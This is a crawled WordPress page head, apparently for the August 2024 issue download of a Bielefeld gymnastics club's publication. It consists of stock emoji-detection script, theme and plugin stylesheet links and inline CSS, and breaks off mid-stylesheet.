

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gtbsport.de/download/ausgabe-august-2024/
body_size: 19269
content:
<!DOCTYPE html>
<html lang="de">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Ausgabe August 2024 &#8211; Gadderbaumer Turnverein v. 1878 e.V. Bielefeld</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Gadderbaumer Turnverein v. 1878 e.V. Bielefeld &raquo; Feed" href="https://gtbsport.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadderbaumer Turnverein v. 1878 e.V. Bielefeld &raquo; Kommentar-Feed" href="https://gtbsport.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gtbsport.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='purethemes-shortcodes-css' href='https://gtbsport.de/wp-content/plugins/purethemes-shortcodes/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wfsi-socialicons-css' href='https://gtbsport.de/wp-content/plugins/web-font-social-icons/css/icons.css?ver=6.8.3' type='text/css' media='all' />
<style id='wfsi-socialicons-inline-css' type='text/css'>

                    a.ptwsi-social-icon,
                    a.ptwsi-social-icon:visited,
                    .ptwsi_social-icons li a:visited,
                    .ptwsi_social-icons li a {
                            color: #A0A0A0;
                            background:  #F2F2F2;
                    }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gtbsport.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gtbsport.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://gtbsport.de/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://gtbsport.de/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-default-style-css' href='https://gtbsport.de/wp-content/themes/kvell/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-modules-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/modules.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_awesome-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_elegant-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-ion_icons-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linea_icons-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linear_icons-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/linear-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-dripicons-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gtbsport.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gtbsport.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-style-dynamic-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/style_dynamic.css?ver=1718134418' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-modules-responsive-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/modules-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-style-dynamic-responsive-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/style_dynamic_responsive.css?ver=1718134418' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://gtbsport.de/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://gtbsport.de/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#a70085;border-color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#a70085;border:1px solid #a70085}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #a70085;-moz-box-shadow:0 0 1px 3px #a70085;box-shadow:0 0 1px 3px #a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 